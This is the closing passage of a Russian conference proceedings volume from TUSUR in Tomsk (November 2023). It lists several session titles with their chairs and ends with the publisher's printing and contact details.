

# *Секция 19*

# **ЦИФРОВАЯ СВЯЗЬ И ВЕЙВЛЕТ-ФРАКТАЛЬНАЯ ОБРАБОТКА СИГНАЛОВ И ИЗОБРАЖЕНИЙ**

*Председатель – Голиков Александр Михайлович, доцент каф. РТС, к.т.н.*



*Секция 20*

# **ВЫЧИСЛИТЕЛЬНЫЙ ИНТЕЛЛЕКТ И МАШИННОЕ ОБУЧЕНИЕ**

*Председатель – Ходашинский Илья Александрович, проф. каф. КСУП, д.т.н.*



#### *Секция 21*

# **ПРОЕКТИРОВАНИЕ И РАЗРАБОТКА ВЕБ-СИСТЕМ И МОБИЛЬНЫХ ПРИЛОЖЕНИЙ**

*Председатель – Зариковская Наталья Вячеславовна, доцент каф. АОИ, к.ф.-м.н.*





**364**

# **ЦИФРОВАЯ ЭКОНОМИКА И УПРАВЛЕНИЕ**

*Председатель – Сидоров Анатолий Анатольевич, зав. каф. АОИ, доцент, к.э.н.*



*Научное издание*

# **ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ**

XIХ Международная научно-практическая конференция

# **15–17 ноября 2023 г.**

Материалы докладов

**В двух частях**

**Часть 2**

# **Electronic Devices and Control Systems**

XVIII International Scientific-practical Conference November 15–17, 2023 Part 2

Верстка В.М. Бочкаревой Корректор В.Г. Лихачева \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

> Сдано на верстку 10.10.2023. Подписано к печати 27.11.2023. Формат 60×84<sup>1</sup> /16. Печать трафаретная. Печ. л. 22,8 Тираж 100 экз. Заказ 10.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

**Издано ТУСУР (заказчик)**

г. Томск, пр. Ленина, 40, к. 205, ГК, т. (382-2) 70-15-24 Тираж отпечатан в издательстве ТУСУРа (для нужд всех структурных подразделений университета и авторов)

**Ред.-изд. подготовка оригинал-макета в эл. виде В-Спектр (ИП Бочкарева В.М., исполнитель)** ИНН 701701817754

634055, г. Томск, пр. Академический, 13-24, тел. 8-905-089-92-40, эл. почта: [bvm-1@list.r](mailto:bvm@sibmail.)u